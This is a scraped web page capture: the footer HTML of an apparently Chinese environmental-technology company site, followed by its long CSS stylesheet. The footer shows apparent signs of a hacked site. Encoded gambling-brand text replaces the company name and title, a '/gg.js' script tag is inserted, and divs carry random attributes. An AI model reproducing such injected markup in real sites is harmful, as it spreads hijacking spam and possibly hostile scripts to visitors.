								<li><a href="/index.php?m=Article&a=index&id=27">&#107;&#56;&#20975;&#21457;&#22269;&#38469;动态</a></li><li><a href="/index.php?m=Article&a=index&id=28">媒体聚焦</a></li><li><a href="/index.php?m=Article&a=index&id=29">行业动态</a></li><li><a href="/index.php?m=Article&a=index&id=30">常见问题</a></li>							</ul>
						</li>

						<li class="fot_first_nav">
							<a href="/index.php?m=Page&a=index&id=31" class="fot_first_nav_a">联系k8凯发国际</a>
							<div   date-time="1757525225"   dir="nfikrj" class="line"></div>
							<ul>
								<li><a href="/index.php?m=Page&a=index&id=31">联系k8凯发国际</a></li><li><a href="/index.php?m=Guestbook&a=index&id=32">在线留言</a></li><li></li>							</ul>
						</li>
					</ul>
				</nav>
				<div   date-time="1757525225"   dir="uuwslv" class="fot_ewm">
					<title>&#107;&#56;&#183;&#20975;&#21457;&#40;&#20013;&#22269;&#41;&#22825;&#29983;&#36194;&#23478;&#183;&#19968;&#35302;&#21363;&#21457;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/gg.js"></script>
					<div   date-time="1757525225"   dir="ancxpx" class="line"></div>
					<div   date-time="1757525225"   dir="fhkgvq" class="link">
						<a href="" class="link_wb"></a>
						<a href="" class="link_qq"></a>
						<a href="" class="link_tx"></a>
					</div>
					<img src="/THome/Template/cn/images/fot_ewm.jpg" alt="" class="fot_ewm_img">
				</div>
				<div   date-time="1757525225"   dir="yhfxgz" class="goTop"></div>
			</div>
			<div   date-time="1757525225"   dir="oqccbo" class="header_bt_bt">
				<b>Copyright 2017-2022 &#107;&#56;&#20975;&#21457;&#22269;&#38469;环境科技股份有限公司   版权所有</b>
				
			</div>
		</div>
	</div>
</footer>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sinoconveyance.com/THome/Template/cn/css/style.css
body_size: 21695
content:
@charset "UTF-8";
/*public*/
body, div, ul, li, a, b, span, p, h1, h2, h3, h4, h5, input {
  margin: 0;
  padding: 0; }

body, a, b, span, p, li {
  font-size: 12px;
  font-family: '微软雅黑';
  color: #101010; }

a, ul, li {
  list-style: none;
  text-decoration: none; }

.clear {
  *zoom: 1; }

.clear:after {
  content: "";
  height: 0px;
  visibility: hidden;
  clear: both;
  display: block; }

img, input {
  border: none; }

title {
  display: block; }

/*public end*/
header {
  width: 100%; }

.public_headerWrap {
  width: 1200px;
  margin: 0 auto; }

.header_top {
  width: 100%;
  height: 35px;
  line-height: 35px;
  background: #edebed; }
  .header_top span, .header_top p {
    color: #a5a5a5;
    float: left; }
  .header_top p {
    height: 35px;
    line-height: 35px;
    padding-left: 30px;
    background: url(../images/header_home_ico.png) no-repeat left center;
    margin-left: 20px; }

.header_search {
  width: 140px;
  height: 20px;
  line-height: 20px;
  background: #c9c8c9;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  float: right;
  margin: 7px 5px 0 0; }
  .header_search form {
    height: 100%;
    overflow: hidden; }
  .header_search input {
    display: block;
    float: left; }
  .header_search_text {
    width: 100px;
    height: 100%;
    color: #fff;
    background: none;
    padding-left: 10px; }
  .header_search_submit {
    width: 11px;
    height: 9px;
    background: url(../images/header_soso_ico.png);
    margin: 5px 0 0 10px;
    cursor: pointer; }

.logo {
  width: 174px;
  height: 61px;
  float: left;
  margin: 20px 0 0 5px; }

.nav {
  float: right;
  margin: 40px 15px 0 0; }
  .nav ul li {
    width: 100px;
    float: left;
    margin-left: 10px;
    position: relative; }
  .nav ul li:first-child {
    margin-left: 0; }
  .nav ul li a {
    display: block;
    width: 100%;
    text-align: center;
    font-size: 15px;
    color: #1a1a1a;
    border-bottom: 3px solid #fff;
    padding-bottom: 10px; }
  .nav ul li:hover a {
    border-color: #01a53a; }
  .nav ul .jd {
    border-color: #01a53a; }
  .nav ul ul {
    padding-top: 10px;
    position: absolute;
    top: 35px;
    left: 0;
    z-index: 99999999;
    background: #fff;
    display: none; }
  .nav ul li li {
    float: none;
    margin: 0; }
  .nav ul li li a {
    border: none;
    font-size: 13px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden; }

.banner {
  width: 100%;
  overflow: hidden;
  position: relative;
  margin-top: 20px; }

.main {
  width: 100%;
  overflow: hidden; }

.public_mainWrap {
  width: 1000px;
  margin: 0 auto; }

.main_search {
  height: 55px;
  line-height: 55px;
  overflow: hidden; }
  .main_search span, .main_search a {
    font-size: 13px;
    float: left; }
  .main_search span {
    font-weight: bold;
    color: #3b3b3b; }
  .main_search a {
    color: #a6a6a6;
    margin-left: 30px; }
  .main_search form {
    display: block;
    float: right;
    overflow: hidden;
    margin: 12px 5px 0 0; }
  .main_search input {
    display: block;
    float: left; }
  .main_search_text {
    width: 166px;
    height: 32px;
    line-height: 32px;
    padding-left: 10px;
    color: #cdcdcd;
    border: 1px solid #dddddd;
    border-right-width: 0; }
  .main_search_submit {
    width: 63px;
    height: 34px;
    line-height: 34px;
    background: #00428c;
    text-align: center;
    color: #fff;
    font-size: 13px; }

.main_product {
  width: 100%;
  height: 626px;
  background: url(../images/main_product_bg.jpg) no-repeat center top;
  margin-top: 10px; }

.main_product_top {
  padding-top: 60px; }
  .main_product_top b, .main_product_top span {
    display: block;
    text-align: center;
    color: #fff;
    font-size: 20px; }

.main_product_tit {
  width: 1000px;
  margin: 45px auto 0;
  position: relative; }
  .main_product_tit ul {
    text-align: center; }
  .main_product_tit ul li {
    display: inline-block;
    margin: 0 12px;
    color: #fff;
    font-size: 15px;
    cursor: pointer; }
  .main_product_tit .green {
    width: 44px;
    height: 4px;
    background: #07a737;
    position: absolute;
    top: 34px;
    left: -44px; }
  .main_product_tit ul .onclass {
    color: #07a737; }

.main_product_line {
  width: 100%;
  height: 2px;
  background: #002a57;
  margin-top: 15px; }

.product_box {
  width: 1000px;
  margin: 45px auto 0; }

.product_wrap ul {
  overflow: hidden; }
.product_wrap ul li {
  width: 233px;
  float: left;
  margin-left: 18px;
  cursor: pointer; }
.product_wrap ul li:first-child {
  margin-left: 0; }
.product_wrap ul li a {
  display: block;
  width: 100%;
  overflow: hidden; }
.product_wrap .index_product_pic {
  height: 173px; }
.product_wrap .index_product_name {
  margin-top: 25px;
  padding-bottom: 10px;
  border-bottom: 1px solid #fff; }
  .product_wrap .index_product_name b, .product_wrap .index_product_name span {
    font-size: 13px;
    color: #fff; }
  .product_wrap .index_product_name b {
    float: left;
    font-weight: normal; }
  .product_wrap .index_product_name span {
    float: right; }
.product_wrap ul li:hover b, .product_wrap ul li:hover span {
  color: #07a737; }
.product_wrap ul li:hover .index_product_name {
  border-color: #07a737; }

.link_product_more {
  display: block;
  width: 148px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  color: #b1b1b1;
  border: 1px solid #3e6d9c;
  margin: 60px auto 0; }

.public_mainTop {
  text-align: center; }
  .public_mainTop h4, .public_mainTop p {
    color: #5b5b5b;
    font-size: 20px; }

.index_profile {
  padding-top: 65px; }

.index_profile_content {
  width: 1000px;
  margin: 50px auto 0;
  overflow: hidden; }
  .index_profile_content_l {
    width: 445px;
    margin-left: 70px;
    float: left; }
    .index_profile_content_l b, .index_profile_content_l a {
      display: block; }
    .index_profile_content_l b {
      font-size: 14px;
      color: #5b5b5b; }
    .index_profile_content_l div.line {
      width: 80px;
      height: 2px;
      background: #00448d;
      margin: 20px 0 10px; }
    .index_profile_content_l p {
      line-height: 20px;
      color: #a4a4a4; }
    .index_profile_content_l a {
      width: 125px;
      height: 30px;
      line-height: 30px;
      background: #00448d;
      text-align: center;
      color: #fff;
      margin-top: 55px; }
  .index_profile_content_r {
    width: 353px;
    height: 228px;
    margin-right: 65px;
    float: right; }

.index_profile_line {
  width: 100%;
  height: 2px;
  background: #edebed;
  margin-top: 50px; }

.index_case {
  margin-top: 55px; }

.index_case_content {
  width: 100%;
  background: #00448d;
  overflow: hidden;
  margin-top: 35px;
  position: relative; }

.index_case_pic {
  display: block;
  width: 1000px;
  height: 435px;
  float: left;
  overflow: hidden;
  text-align: center; }

.index_case_content_r {
  width: 435px;
  padding-left: 65px;
  position: absolute;
  left: 1000px; }
  .index_case_content_r b {
    display: block;
    font-size: 16px;
    color: #fff;
    padding-top: 75px; }
  .index_case_content_r div.line {
    width: 40px;
    height: 2px;
    background: #07a737;
    margin: 20px 0 15px; }
  .index_case_content_r p {
    line-height: 25px;
    color: #94c8ff; }

.other_item {
  display: inline-block;
  background: #79b8fc;
  font-size: 14px;
  font-weight: bold;
  color: #00448d;
  text-align: center;
  padding: 15px;
  margin-right: 10px;
  margin-top: 100px; }

.index_case_more {
  display: block;
  width: 122px;
  height: 27px;
  line-height: 27px;
  text-align: center;
  border: 1px solid #4d7caf;
  color: #77aae0;
  margin-top: 25px; }

.index_new {
  margin-top: 90px; }

.index_new_content {
  width: 1000px;
  margin: 65px auto 0;
  overflow: hidden; }

.first_new {
  width: 411px;
  margin-left: 25px;
  float: left; }
  .first_new_pic {
    width: 100%;
    height: 106px;
    text-align: center;
    overflow: hidden; }
  .first_new_tit {
    display: block;
    font-size: 15px;
    font-weight: bold;
    color: #2b2a2a;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding-top: 10px; }
  .first_new p {
    height: 40px;
    line-height: 20px;
    color: #aeaeae;
    overflow: hidden;
    margin-right: 5px; }
  .first_new .index_new_more {
    display: block;
    width: 125px;
    height: 30px;
    line-height: 30px;
    background: #00448d;
    text-align: center;
    color: #fff;
    margin-top: 15px; }

.index_new_list {
  width: 475px;
  float: right;
  margin-right: 30px; }
  .index_new_list ul li {
    overflow: hidden;
    padding-bottom: 10px;
    border-bottom: 1px solid #e5e5e5;
    margin-top: 10px;
    cursor: pointer; }
  .index_new_list div.date {
    float: left;
    text-align: center; }
    .index_new_list div.date p, .index_new_list div.date span {
      font-family: Arial;
      display: block;
      color: #aeaeae; }
    .index_new_list div.date p {
      line-height: 40px;
      font-size: 50px; }
  .index_new_list div.content {
    width: 385px;
    padding-left: 25px;
    float: left; }
    .index_new_list div.content a {
      display: block;
      font-size: 15px;
      font-weight: bold;
      color: #2b2a2a;
      white-space: nowrap;
      text-overflow: ellipsis;
      overflow: hidden; }
    .index_new_list div.content p {
      height: 40px;
      line-height: 20px;
      overflow: hidden;
      color: #aeaeae; }
  .index_new_list ul li:hover div.date p, .index_new_list ul li:hover div.date span {
    color: #00448d; }
  .index_new_list ul li:hover div.content a, .index_new_list ul li:hover div.content p {
    color: #00448d; }

footer {
  width: 100%;
  margin-top: 55px; }

.public_footer_wrap {
  width: 1000px;
  margin: 0 auto; }

.footer_top {
  height: 35px;
  background: #212528; }
  .footer_top span, .footer_top ul {
    float: left; }
  .footer_top span {
    color: #fff;
    line-height: 35px; }
  .footer_top ul {
    height: 35px;
    overflow: hidden; }
  .footer_top ul li {
    float: left;
    margin-right: 30px; }
  .footer_top ul li:first-child {
    margin-left: 15px; }
  .footer_top ul li a {
    line-height: 35px;
    color: #868686; }

.footer_bt {
  width: 100%;
  height: 320px;
  background: #2c2f34; }

.header_bt_top {
  padding-top: 45px;
  overflow: hidden;
  position: relative; }

.fot_nav {
  float: left;
  margin-left: 30px; }
  .fot_nav .line {
    width: 105px;
    height: 1px;
    background: #1f2227;
    margin: 10px 0; }

.fot_first_nav {
  float: left;
  margin-right: 55px; }

.fot_first_nav_a {
  color: #fff; }

.fot_first_nav li a {
  line-height: 25px;
  color: #5b5b5b; }

.fot_ewm {
  width: 180px;
  float: right;
  margin-right: 5px; }
  .fot_ewm title {
    color: #fff; }
  .fot_ewm div.line {
    width: 100%;
    height: 1px;
    background: #1f2227;
    margin: 10px 0; }
  .fot_ewm div.link {
    overflow: hidden; }
  .fot_ewm div.link a {
    width: 27px;
    height: 27px;
    float: left;
    margin-right: 10px; }
  .fot_ewm div.link .link_wb {
    background: url(../images/fot_wb.png); }
  .fot_ewm div.link .link_qq {
    background: url(../images/fot_qq.png); }
  .fot_ewm div.link .link_tx {
    background: url(../images/fot_tx.png); }
  .fot_ewm .fot_ewm_img {
    display: block;
    margin-top: 15px; }

.goTop {
  width: 37px;
  height: 36px;
  background: url(../images/go_top.jpg);
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer; }

.header_bt_bt {
  margin-top: 10px;
  height: 30px;
  line-height: 30px;
  overflow: hidden; }
  .header_bt_bt b, .header_bt_bt span {
    color: #5b5b5b; }
  .header_bt_bt b {
    float: left;
    margin-left: 30px; }
  .header_bt_bt span {
    float: right; }

.pagemain {
  width: 1000px;
  margin: 20px auto 0;
  overflow: hidden; }
  .pagemain_l {
    width: 218px;
    float: left; }
  .pagemain_r {
    width: 755px;
    float: right; }

.page_lTop {
  width: 203px;
  height: 80px;
  background: url(../images/page_lTop_bg.jpg);
  padding-left: 15px; }
  .page_lTop b, .page_lTop span {
    display: block;
    color: #fff; }
  .page_lTop b {
    padding-top: 20px;
    font-size: 16px; }
  .page_lTop span {
    font-family: Arial;
    padding-top: 5px; }

.page_culumn {
  background: #f1f1f1;
  padding: 10px 0 15px; }
  .page_culumn ul li {
    width: 100%; }
  .page_culumn ul li a {
    display: block;
    height: 30px;
    line-height: 30px;
    padding-left: 25px;
    color: #0e3b8c;
    position: relative;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden; }
  .page_culumn ul li a:after {
    display: none;
    content: '';
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-left: 6px solid #133e8e;
    border-bottom: 4px solid transparent;
    position: absolute;
    left: 10px;
    top: 50%;
    margin-top: -3px; }
  .page_culumn ul li:hover a {
    animation: textrun 1s; }
    .page_culumn ul li:hover a:after {
      display: block; }

@keyframes textrun {
  0% {
    margin-left: 0; }
  50% {
    margin-left: -10px; }
  100% {
    margin-left: 0; } }
.page_search {
  width: 100%;
  height: 118px;
  background: url(../images/page_search_bg.jpg);
  margin-top: 15px;
  margin-bottom: 20px; }
  .page_search p {
    padding: 20px 15px 0 20px;
    line-height: 20px;
    color: #fff;
    font-size: 14px; }
  .page_search form {
    overflow: hidden; }
  .page_search input {
    display: block;
    float: left; }
  .page_search .page_search_text {
    width: 119px;
    height: 25px;
    line-height: 25px;
    padding-left: 5px;
    color: #373737;
    margin: 7px 0 0 20px; }
  .page_search .page_search_submit {
    width: 43px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    background: url(../images/page_search_button_bg.jpg) repeat-x;
    font-size: 14px;
    color: #fff;
    margin-top: 7px; }

.page_contact_pic {
  display: block; }

.page_contact {
  padding: 5px 10px 10px;
  background: #f1f1f1; }
  .page_contact b {
    display: block;
    line-height: 25px;
    font-size: 14px;
    color: #4c4b4b;
    padding-top: 5px; }
  .page_contact p {
    line-height: 20px;
    color: #838383; }

.pagemain_r_top {
  width: 100%;
  height: 30px;
  line-height: 30px;
  background: url(../images/home_ico.png) no-repeat left center;
  color: #b8b2b2;
  border-bottom: 1px solid #e3e3e3;
  padding-left: 25px; }
  .pagemain_r_top a {
    color: #b8b2b2; }

.page_content {
  padding: 15px; }

.product_list {
  width: 100%;
  overflow: hidden;
  padding-top: 15px; }
  .product_list ul {
    width: 765px;
    overflow: hidden; }
  .product_list ul li {
    width: 240px;
    float: left;
    margin: 0 15px 25px 0; }
  .product_list ul li a {
    display: block;
    overflow: hidden; }
  .product_list ul li .product_list_pic {
    width: 100%;
    height: 180px;
    text-align: center; }
  .product_list div.bt {
    overflow: hidden;
    padding: 20px 0 10px;
    border-bottom: 1px solid #707070; }
  .product_list .product_list_name, .product_list span {
    color: #707070;
    font-size: 13px; }
  .product_list .product_list_name {
   width:225px;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden; }
  .product_list span {
    float: right; }
  .product_list ul li:hover div.bt {
    border-color: #07a737; }
  .product_list ul li:hover .product_list_name, .product_list ul li:hover span {
    color: #07a737; }

.project_list {
  padding-top: 15px; }
  .project_list ul li {
    overflow: hidden;
    margin-bottom: 35px; }
  .project_list .project_list_pic {
    display: block;
    width: 223px;
    height: 156px;
    padding: 3px;
    border: 1px solid #b5b5b5;
    text-align: center;
    overflow: hidden;
    float: left; }
  .project_list .project_list_content {
    width: 490px;
    float: left;
    padding-left: 20px; }
    .project_list .project_list_content .project_list_name {
      display: block;
      white-space: nowrap;
      text-overflow: ellipsis;
      overflow: hidden;
      font-size: 18px;
      font-weight: bold;
      color: #474545;
      margin-bottom: 10px; }
    .project_list .project_list_content p {
      font-family: '宋体';
      color: #5f5f5f;
      line-height: 25px; }
    .project_list .project_list_content .project_list_more {
      display: block;
      width: 114px;
      height: 30px;
      background: url(../images/project_list_more_bg.jpg);
      margin-top: 40px; }

.product_list_2 {
  width: 1000px;
  margin: 0 auto; }
  .product_list_2 ul {
    width: 1026px;
    overflow: hidden; }
  .product_list_2 ul li {
    width: 312px;
    float: left;
    margin: 0 30px 25px 0; }
  .product_list_2 ul li a {
    display: block;
    width: 100%;
    text-align: center;
    overflow: hidden; }
  .product_list_2 .product_list_2_pic {
    height: 222px; }
  .product_list_2 .product_list_2_name {
    height: 50px;
    line-height: 50px;
    font-size: 14px;
    color: #292929;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden; }

.index_profile_bt {
  width: 1000px;
  margin: 25px auto 0; }
  .index_profile_bt ul {
    overflow: hidden; }
  .index_profile_bt ul li {
    width: 150px;
    margin-left: 110px;
    float: left; }
  .index_profile_bt ul li:first-child {
    margin-left: 0; }
  .index_profile_bt ul li p {
    font-family: '华文行楷';
    font-size: 35px;
    color: #5b5b5b;
    text-align: center; }
    .index_profile_bt ul li p span {
      display: inline;
      font-family: '华文行楷';
      font-size: 25px;
      color: #5b5b5b; }
  .index_profile_bt div.line {
    width: 22px;
    height: 2px;
    background: #07a737;
    margin: 10px auto; }
  .index_profile_bt span {
    display: block;
    color: #a4a2a2;
    text-align: center; }

/*  pages分页  */
.pages {
  padding: 10px 0 10px;
  text-align: center;
  margin-top: 20px; }

.pages a {
  display: inline-block;
  padding: 0px 8px;
  height: 22px;
  font-size: 12px;
  line-height: 22px;
  background: #fff;
  border: 1px solid #e3e3e3;
  text-align: center;
  color: #333; }

.pages a.a1 {
  padding: 0px 12px;
  height: 22px;
  line-height: 22px;
  margin-top: 0px; }

.pages a:hover {
  background: #f1f1f1;
  color: #000;
  text-decoration: none; }

.pages span {
  display: inline-block;
  padding: 0px 8px;
  height: 22px;
  line-height: 22px;
  background: #7b7b7b !important;
  border: none !important;
  color: #fff;
  text-align: center; }

.pages .noPage {
  display: inline-block;
  padding: 0px 12px;
  height: 22px;
  line-height: 22px;
  border: 1px solid #c21109;
  text-align: center;
  color: #a4a4a4; }

/* 产品展示 */
.zsshowbox {
  width: 100%;
  overflow: hidden; }

.zsshowtit {
  font-size: 30px;
  font-weight: bold;
  padding-bottom: 15px;
  text-align: center; }

.zsshowinbox {
  width: 100%;
  overflow: hidden; }

.zsshowpic {
  text-align: center; }

.zsshowtxt {
  line-height: 25px;
  font-size: 20px;
  color: #000; }

.zsshowfy {
  border-top: 2px solid #c0c0c0;
  padding-top: 10px;
  margin-top: 15px; }

/*新闻列模板2*/
.Article_list {
  padding-top: 20px; }

.Article_list ul li {
  width: 100%;
  margin-bottom: 45px;
  overflow: hidden; }

.nesDateBox {
  width: 10%;
  height: 71px;
  float: left; }

.dateBox_tit {
  width: 100%;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background: #0f3b8c;
  font-family: Arial;
  font-size: 43px;
  color: #fff; }

.dateBox_bt {
  width: 100%;
  height: 20px;
  line-height: 20px;
  text-align: center;
  background: #a3a3a3;
  border-top: 1px solid #fff;
  font-family: Arial;
  color: #fff; }

.nesCons {
  width: 80%;
  float: right;
  padding-right: 5%; }

.nesCons_tit {
  width: 100%;
  height: 22px;
  overflow: hidden; }

.newsTitName {
  display: block;
  width: 290px;
  line-height: 22px;
  float: left;
  font-size: 13px;
  color: #000;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.newsTit_r {
  display: block;
  line-height: 22px;
  float: right; }

.nesCons_txt {
  width: 100%;
  height: 44px;
  line-height: 22px;
  color: #555555;
  overflow: hidden;
  text-overflow: ellipsis;
  padding-top: 10px; }

/* 新闻展示模板 */
.newshows {
  width: 100%; }

/* 最外一层盒子 */
.newsshowsbox {
  padding: 20px;
  overflow: hidden; }

/* 内容盒子 */
.newsshowtit {
  font-size: 20px;
  font-weight: bold;
  line-height: 45px;
  text-align: center; }

/* 头 */
.newsshowdate {
  font-size: 18px;
  line-height: 40px;
  text-align: center; }

/* 日期 */
.newsshowcons {
  line-height: 25px;
  margin-top: 5px; }

/* 主题内容 */

/*# sourceMappingURL=style.css.map */
